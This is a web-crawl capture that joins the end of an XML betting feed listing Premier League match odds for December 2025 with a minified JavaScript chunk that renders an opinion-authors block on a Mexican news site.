          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774347940" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Everton" seln_id="2507288067" team_id="490" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="5.60" bet_ref="MjUwNzI4ODA2NzoyMy81Ojow" frac_prc="23/5" us_prc="+460" last_change="2025-12-15T12:46:59"/>
            </Seln>
            <Seln status="A" seln_id="2507288066" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.75" bet_ref="MjUwNzI4ODA2NjoxMS80Ojow" frac_prc="11/4" us_prc="+275" last_change="2025-12-14T10:37:22"/>
            </Seln>
            <Seln status="A" name="Arsenal" seln_id="2507288065" team_id="96" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="1.62" bet_ref="MjUwNzI4ODA2NTo2Mi8xMDA6OjA" frac_prc="62/100" us_prc="-162" last_change="2025-12-15T12:46:59"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Leeds United v Crystal Palace" start_time="2025-12-20T20:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T20:00:00" inplay_now="N" mkt_count="175" ev_id="28813758" disporder="1">
          <EvDetail bg_match_id="12483095" statscore_id="5993636" br_match_id="61300845"/>
          <Teams>
            <Team team_id="468" team_order="0" name="Leeds United" short_name="Leeds United"/>
            <Team team_id="1652" team_order="1" name="Crystal Palace" short_name="Crystal Palace"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774349608" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Leeds United" seln_id="2507294446" team_id="468" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.72" bet_ref="MjUwNzI5NDQ0NjoxNzIvMTAwOjow" frac_prc="172/100" us_prc="+172" last_change="2025-12-15T00:21:51"/>
            </Seln>
            <Seln status="A" seln_id="2507294445" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.20" bet_ref="MjUwNzI5NDQ0NToxMS81Ojow" frac_prc="11/5" us_prc="+220" last_change="2025-12-14T20:33:00"/>
            </Seln>
            <Seln status="A" name="Crystal Palace" seln_id="2507294444" team_id="1652" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="2.62" bet_ref="MjUwNzI5NDQ0NDoxNjIvMTAwOjow" frac_prc="162/100" us_prc="+162" last_change="2025-12-15T12:24:54"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Aston Villa v Manchester United" start_time="2025-12-21T16:30:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-21T16:30:00" inplay_now="N" mkt_count="177" ev_id="28813761" disporder="1">
          <EvDetail bg_match_id="12483090" statscore_id="5993631" br_match_id="61300837"/>
          <Teams>
            <Team team_id="1323" team_order="0" name="Aston Villa" short_name="Aston Villa"/>
            <Team team_id="2494" team_order="1" name="Manchester United" short_name="Manchester United"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774350143" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Aston Villa" seln_id="2507296394" team_id="1323" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.12" bet_ref="MjUwNzI5NjM5NDoxMTIvMTAwOjow" frac_prc="112/100" us_prc="+112" last_change="2025-12-15T21:23:59"/>
            </Seln>
            <Seln status="A" seln_id="2507296393" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.50" bet_ref="MjUwNzI5NjM5Mzo1LzI6OjA" frac_prc="5/2" us_prc="+250" last_change="2025-12-15T20:47:57"/>
            </Seln>
            <Seln status="A" name="Manchester United" seln_id="2507296392" team_id="2494" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="3.30" bet_ref="MjUwNzI5NjM5MjoyMy8xMDo6MA" frac_prc="23/10" us_prc="+230" last_change="2025-12-15T21:23:59"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Fulham v Nottingham Forest" start_time="2025-12-22T20:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-22T20:00:00" inplay_now="N" mkt_count="175" ev_id="28813763" disporder="1">
          <EvDetail bg_match_id="13198009" br_match_id="64595720"/>
          <Teams>
            <Team team_id="94" team_order="0" name="Fulham" short_name="Fulham"/>
            <Team team_id="2795" team_order="1" name="Nottingham Forest" short_name="Nottingham Forest"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774350417" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Fulham" seln_id="2507297526" team_id="94" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.30" bet_ref="MjUwNzI5NzUyNjoxMy8xMDo6MA" frac_prc="13/10" us_prc="+130" last_change="2025-12-15T13:14:45"/>
            </Seln>
            <Seln status="A" seln_id="2507297525" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.35" bet_ref="MjUwNzI5NzUyNTo0Ny8yMDo6MA" frac_prc="47/20" us_prc="+235" last_change="2025-12-15T14:02:59"/>
            </Seln>
            <Seln status="A" name="Nottingham Forest" seln_id="2507297524" team_id="2795" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="3.10" bet_ref="MjUwNzI5NzUyNDoyMS8xMDo6MA" frac_prc="21/10" us_prc="+210" last_change="2025-12-15T13:14:45"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Manchester United v Newcastle" start_time="2025-12-26T20:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-26T20:00:00" inplay_now="N" mkt_count="151" ev_id="28917938" disporder="1">
          <EvDetail bg_match_id="12483106" br_match_id="61300869"/>
          <Teams>
            <Team team_id="2494" team_order="0" name="Manchester United" short_name="Manchester United"/>
            <Team team_id="1347" team_order="1" name="Newcastle" short_name="Newcastle"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777893193" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Manchester United" seln_id="2518364511" team_id="2494" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.02" bet_ref="MjUxODM2NDUxMToxMDIvMTAwOjow" frac_prc="102/100" us_prc="+102" last_change="2025-12-15T12:11:53"/>
            </Seln>
            <Seln status="A" seln_id="2518364510" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.75" bet_ref="MjUxODM2NDUxMDoxMS80Ojow" frac_prc="11/4" us_prc="+275" last_change="2025-12-15T13:05:55"/>
            </Seln>
            <Seln status="A" name="Newcastle" seln_id="2518364509" team_id="1347" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="3.35" bet_ref="MjUxODM2NDUwOTo0Ny8yMDo6MA" frac_prc="47/20" us_prc="+235" last_change="2025-12-15T13:05:55"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Nottingham Forest v Manchester City" start_time="2025-12-27T12:30:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T12:30:00" inplay_now="N" mkt_count="147" ev_id="28917962" disporder="1">
          <EvDetail bg_match_id="12483107" br_match_id="61300871"/>
          <Teams>
            <Team team_id="2795" team_order="0" name="Nottingham Forest" short_name="Nottingham Forest"/>
            <Team team_id="522" team_order="1" name="Manchester City" short_name="Manchester City"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777897852" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Nottingham Forest" seln_id="2518380045" team_id="2795" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="4.75" bet_ref="MjUxODM4MDA0NToxNS80Ojow" frac_prc="15/4" us_prc="+375" last_change="2025-12-15T15:12:57"/>
            </Seln>
            <Seln status="A" seln_id="2518380044" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="4.20" bet_ref="MjUxODM4MDA0NDoxNi81Ojow" frac_prc="16/5" us_prc="+320" last_change="2025-12-15T15:12:57"/>
            </Seln>
            <Seln status="A" name="Manchester City" seln_id="2518380043" team_id="522" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="1.64" bet_ref="MjUxODM4MDA0Mzo2NC8xMDA6OjA" frac_prc="64/100" us_prc="-157" last_change="2025-12-15T15:12:57"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Liverpool v Wolverhampton Wanderers" start_time="2025-12-27T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T15:00:00" inplay_now="N" mkt_count="149" ev_id="28917940" disporder="1">
          <EvDetail bg_match_id="12483105" br_match_id="61300865"/>
          <Teams>
            <Team team_id="2577" team_order="0" name="Liverpool" short_name="Liverpool"/>
            <Team team_id="105" team_order="1" name="Wolverhampton Wanderers" short_name="Wolverhampton Wanderers"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777893562" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Liverpool" seln_id="2518365790" team_id="2577" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="1.21" bet_ref="MjUxODM2NTc5MDoyMS8xMDA6OjA" frac_prc="21/100" us_prc="-477" last_change="2025-12-15T10:13:54"/>
            </Seln>
            <Seln status="A" seln_id="2518365789" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="6.00" bet_ref="MjUxODM2NTc4OTo1LzE6OjA" frac_prc="5/1" us_prc="+500" last_change="2025-12-15T10:13:56"/>
            </Seln>
            <Seln status="A" name="Wolverhampton Wanderers" seln_id="2518365788" team_id="105" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="14.00" bet_ref="MjUxODM2NTc4ODoxMy8xOjow" frac_prc="13/1" us_prc="+1300" last_change="2025-12-15T10:13:54"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="West Ham United v Fulham" start_time="2025-12-27T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T15:00:00" inplay_now="N" mkt_count="150" ev_id="28917948" disporder="1">
          <EvDetail bg_match_id="12483109" br_match_id="61300875"/>
          <Teams>
            <Team team_id="239" team_order="0" name="West Ham United" short_name="West Ham United"/>
            <Team team_id="94" team_order="1" name="Fulham" short_name="Fulham"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777894907" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="West Ham United" seln_id="2518370968" team_id="239" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.74" bet_ref="MjUxODM3MDk2ODoxNzQvMTAwOjow" frac_prc="174/100" us_prc="+174" last_change="2025-12-15T00:06:17"/>
            </Seln>
            <Seln status="A" seln_id="2518370967" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.35" bet_ref="MjUxODM3MDk2Nzo0Ny8yMDo6MA" frac_prc="47/20" us_prc="+235" last_change="2025-12-14T21:36:41"/>
            </Seln>
            <Seln status="A" name="Fulham" seln_id="2518370966" team_id="94" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="2.52" bet_ref="MjUxODM3MDk2NjoxNTIvMTAwOjow" frac_prc="152/100" us_prc="+152" last_change="2025-12-15T08:44:13"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Brentford v Bournemouth" start_time="2025-12-27T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T15:00:00" inplay_now="N" mkt_count="151" ev_id="28917951" disporder="1">
          <EvDetail bg_match_id="12483101" br_match_id="61300857"/>
          <Teams>
            <Team team_id="601" team_order="0" name="Brentford" short_name="Brentford"/>
            <Team team_id="101178" team_order="1" name="Bournemouth" short_name="Bournemouth"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777895414" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Brentford" seln_id="2518372604" team_id="601" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.28" bet_ref="MjUxODM3MjYwNDoxMjgvMTAwOjow" frac_prc="128/100" us_prc="+128" last_change="2025-12-14T22:16:53"/>
            </Seln>
            <Seln status="A" seln_id="2518372603" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.45" bet_ref="MjUxODM3MjYwMzo0OS8yMDo6MA" frac_prc="49/20" us_prc="+245" last_change="2025-12-14T22:16:53"/>
            </Seln>
            <Seln status="A" name="Bournemouth" seln_id="2518372602" team_id="101178" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="3.05" bet_ref="MjUxODM3MjYwMjoyMDUvMTAwOjow" frac_prc="205/100" us_prc="+205" last_change="2025-12-14T22:16:53"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Burnley v Everton" start_time="2025-12-27T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T15:00:00" inplay_now="N" mkt_count="147" ev_id="28917953" disporder="1">
          <EvDetail bg_match_id="12483102" br_match_id="61300859"/>
          <Teams>
            <Team team_id="2087" team_order="0" name="Burnley" short_name="Burnley"/>
            <Team team_id="490" team_order="1" name="Everton" short_name="Everton"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777895940" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Burnley" seln_id="2518374194" team_id="2087" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="4.10" bet_ref="MjUxODM3NDE5NDozMTAvMTAwOjow" frac_prc="310/100" us_prc="+310" last_change="2025-12-14T22:09:56"/>
            </Seln>
            <Seln status="A" seln_id="2518374193" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.35" bet_ref="MjUxODM3NDE5Mzo0Ny8yMDo6MA" frac_prc="47/20" us_prc="+235" last_change="2025-12-14T22:32:50"/>
            </Seln>
            <Seln status="A" name="Everton" seln_id="2518374192" team_id="490" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="1.95" bet_ref="MjUxODM3NDE5MjoxOS8yMDo6MA" frac_prc="19/20" us_prc="-106" last_change="2025-12-14T22:32:50"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Arsenal v Brighton" start_time="2025-12-27T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T15:00:00" inplay_now="N" mkt_count="147" ev_id="28917958" disporder="1">
          <EvDetail bg_match_id="12483100" br_match_id="61300855"/>
          <Teams>
            <Team team_id="96" team_order="0" name="Arsenal" short_name="Arsenal"/>
            <Team team_id="100135" team_order="1" name="Brighton" short_name="Brighton"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777897190" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Arsenal" seln_id="2518377983" team_id="96" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="1.44" bet_ref="MjUxODM3Nzk4Mzo0NC8xMDA6OjA" frac_prc="44/100" us_prc="-228" last_change="2025-12-14T23:44:52"/>
            </Seln>
            <Seln status="A" seln_id="2518377982" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="4.45" bet_ref="MjUxODM3Nzk4Mjo2OS8yMDo6MA" frac_prc="69/20" us_prc="+345" last_change="2025-12-14T23:44:52"/>
            </Seln>
            <Seln status="A" name="Brighton" seln_id="2518377981" team_id="100135" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="7.10" bet_ref="MjUxODM3Nzk4MTo2MS8xMDo6MA" frac_prc="61/10" us_prc="+610" last_change="2025-12-14T22:22:52"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Chelsea v Aston Villa" start_time="2025-12-27T17:30:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-27T17:30:00" inplay_now="N" mkt_count="148" ev_id="28917945" disporder="1">
          <EvDetail bg_match_id="12483103" br_match_id="61300861"/>
          <Teams>
            <Team team_id="572" team_order="0" name="Chelsea" short_name="Chelsea"/>
            <Team team_id="1323" team_order="1" name="Aston Villa" short_name="Aston Villa"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777894371" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Chelsea" seln_id="2518369170" team_id="572" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="1.84" bet_ref="MjUxODM2OTE3MDo4NC8xMDA6OjA" frac_prc="84/100" us_prc="-120" last_change="2025-12-15T13:07:05"/>
            </Seln>
            <Seln status="A" seln_id="2518369169" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.70" bet_ref="MjUxODM2OTE2OToyNy8xMDo6MA" frac_prc="27/10" us_prc="+270" last_change="2025-12-15T13:07:05"/>
            </Seln>
            <Seln status="A" name="Aston Villa" seln_id="2518369168" team_id="1323" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="4.00" bet_ref="MjUxODM2OTE2ODozLzE6OjA" frac_prc="3/1" us_prc="+300" last_change="2025-12-15T13:07:05"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Sunderland v Leeds United" start_time="2025-12-28T14:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-28T14:00:00" inplay_now="N" mkt_count="148" ev_id="28917955" disporder="1">
          <EvDetail bg_match_id="12483108" br_match_id="61300873"/>
          <Teams>
            <Team team_id="1103" team_order="0" name="Sunderland" short_name="Sunderland"/>
            <Team team_id="468" team_order="1" name="Leeds United" short_name="Leeds United"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777896394" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Sunderland" seln_id="2518375752" team_id="1103" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.62" bet_ref="MjUxODM3NTc1MjoxNjIvMTAwOjow" frac_prc="162/100" us_prc="+162" last_change="2025-12-15T22:23:57"/>
            </Seln>
            <Seln status="A" seln_id="2518375751" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.15" bet_ref="MjUxODM3NTc1MToyMTUvMTAwOjow" frac_prc="215/100" us_prc="+215" last_change="2025-12-15T22:23:57"/>
            </Seln>
            <Seln status="A" name="Leeds United" seln_id="2518375750" team_id="468" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="2.78" bet_ref="MjUxODM3NTc1MDoxNzgvMTAwOjow" frac_prc="178/100" us_prc="+178" last_change="2025-12-15T22:23:57"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Crystal Palace v Tottenham" start_time="2025-12-28T16:30:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-28T16:30:00" inplay_now="N" mkt_count="149" ev_id="28917943" disporder="1">
          <EvDetail bg_match_id="12483104" br_match_id="61300863"/>
          <Teams>
            <Team team_id="1652" team_order="0" name="Crystal Palace" short_name="Crystal Palace"/>
            <Team team_id="101" team_order="1" name="Tottenham" short_name="Tottenham"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="777893980" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Crystal Palace" seln_id="2518367730" team_id="1652" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.12" bet_ref="MjUxODM2NzczMDoxMTIvMTAwOjow" frac_prc="112/100" us_prc="+112" last_change="2025-12-15T01:27:54"/>
            </Seln>
            <Seln status="A" seln_id="2518367729" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.40" bet_ref="MjUxODM2NzcyOToxMi81Ojow" frac_prc="12/5" us_prc="+240" last_change="2025-12-14T21:41:34"/>
            </Seln>
            <Seln status="A" name="Tottenham" seln_id="2518367728" team_id="101" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="3.40" bet_ref="MjUxODM2NzcyODoxMi81Ojow" frac_prc="12/5" us_prc="+240" last_change="2025-12-15T01:27:54"/>
            </Seln>
          </Mkt>
        </Ev>
      </SBType>
    </SBClass>
  </Sport>
</ContentAPI>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.publimetro.com.mx/pf/dist/components/combinations/0.chunk.js?d=1025
body_size: 1835
content:
(this.webpackJsonp=this.webpackJsonp||[]).push([[0],{188:function(t,e,n){"use strict";n.r(e);var i=n(3),r=n.n(i),o=n(9),a=n(5),l=n(7),s=n.n(l),c=n(11),u=n(1),b=(n(192),n(0));function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach((function(e){p(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function p(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const h="b-simple-list-custom",g=({customFields:t})=>{const{id:e,arcSite:n,contextPath:i,deployment:r,isAdmin:o}=Object(a.useFusionContext)(),{websiteDomain:l,fallbackImage:c,primaryLogoAlt:m}=s()(n),d=(({deployment:t,contextPath:e,fallbackImage:n})=>{let i=n;return i.includes("http")||(i=t(`${e}/${i}`)),i})({deployment:r,contextPath:i,fallbackImage:c});return t.lazyLoad&&Object(u.I)()&&!o?null:Object(b.jsx)(u.n,{enabled:t.lazyLoad&&!o,children:Object(b.jsx)(f,{id:e,customFields:t,targetFallbackImage:d,websiteDomain:l,arcSite:n,primaryLogoAlt:m})})},f=t=>{const{arcSite:e,customFields:{listContentConfig:{contentService:n="",contentConfigValues:i={}}={},title:r="",showHeadline:l=!0,showImage:s=!0}={},id:m="",targetFallbackImage:p,websiteDomain:g}=t,{deployment:f,contextPath:j}=Object(a.useFusionContext)(),{content_elements:y=[]}=Object(o.useContent)({source:n,query:d({},i,{feature:"simple-list"}),filter:`{\n\t\tcontent_elements {\n\t\t\t_id\n\t\t\theadlines {\n\t\t\t\tbasic\n\t\t\t}\n\t\t  \twebsite_url\n\t\t\t\tcredits {\n            by {\n              type\n              name\n\t\t\t\t\t\t\timage{\n\t\t\t\t\t\t\t\turl\n\t\t\t\t\t\t\t\tversion\n\t\t\t\t\t\t\t}\n              additional_properties {\n                original {\n                  byline\n                  image\n                  bio_page\n                }\n              }\n              resized_params {\n                158x158\n              }\n            }\n        }\n\t\t  \tpromo_items {\n\t\t\t\tbasic {\n\t\t\t\t\t_id\n\t\t\t\t\tauth {\n\t\t\t\t\t\t${c.RESIZER_TOKEN_VERSION}\n\t\t\t\t\t}\n\t\t\t\t\tfocal_point {\n\t\t\t\t\t\tx\n\t\t\t\t\t\ty\n\t\t\t\t\t}\n\t\t\t\t\ttype\n\t\t\t\t\turl\n\t\t\t \t}\n\t\t\t\tlead_art {\n\t\t\t\t\tpromo_items {\n\t\t\t\t  \t\tbasic {\n\t\t\t\t\t\t\t_id\n\t\t\t\t\t\t\tauth {\n\t\t\t\t\t\t\t\t${c.RESIZER_TOKEN_VERSION}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\tfocal_point {\n\t\t\t\t\t\t\t\tx\n\t\t\t\t\t\t\t\ty\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\ttype\n\t\t\t\t\t\t\turl\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\ttype\n\t\t\t \t}\n\t\t  \t}\n\t\t  \twebsites {\n\t\t\t\t${e} {\n\t\t\t\t\twebsite_url\n\t\t\t\t}\n\t\t  \t}\n\t\t}\n\t }`})||{},O=r?u.j:React.Fragment;return Object(b.jsx)(u.j,{children:Object(b.jsxs)(u.u,{className:h,children:[r?Object(b.jsx)(u.i,{className:`${h}__author-title `,children:r}):null,Object(b.jsx)(O,{children:Object(b.jsx)(u.u,{className:`${h}__author-items`,direction:"horizontal",wrap:"wrap",children:y.map((t=>{var n;const{headlines:{basic:i=""}={},websites:r}=t,o=Object(u.D)(t);let a=null===(n=t.credits.by[0].image)||void 0===n?void 0:n.url;a||(a=f(`${j}/resources/img/fallback_author.avif`));const s=t.credits.by[0].name;if(!r[e])return null;const c=r[e].website_url;o&&d({},Object(u.C)(o));return Object(b.jsxs)(u.u,{as:"article",className:`${h}__author-item`,direction:"horizontal",children:[Object(b.jsx)("div",{className:`${h}__item-authorImage`,children:Object(b.jsx)(u.l,{src:a,alt:s,width:100})}),Object(b.jsxs)("div",{className:`${h}__author-item-wrap`,children:[Object(b.jsx)("small",{children:s}),l&&""!==i?Object(b.jsx)(u.o,{href:c,children:Object(b.jsx)(u.i,{truncationLines:4,children:i})}):null]})]},`simple-list-${t._id}`)}))})})]},m)})};g.propTypes={customFields:r.a.shape({listContentConfig:r.a.contentConfig("ans-feed").tag({group:"Configure Content",label:"Display Content Info"}),title:r.a.string.tag({label:"Title"}),showHeadline:r.a.bool.tag({label:"Show headline",defaultValue:!0,group:"Show promo elements"}),showImage:r.a.bool.tag({label:"Show image",defaultValue:!0,group:"Show promo elements"}),showAuthor:r.a.bool.tag({label:"Mostrar Autor",defaultValue:!0,group:"Show promo elements"}),lazyLoad:r.a.bool.tag({name:"Lazy Load block?",defaultValue:!1,description:"Turning on lazy-loading will prevent this block from being loaded on the page until it is nearly in-view for the user."})})},g.label="Opinion – Metro Block",g.icon="programming-hold-code-2",g.lazy=!0,e.default=g},192:function(t,e,n){}}]);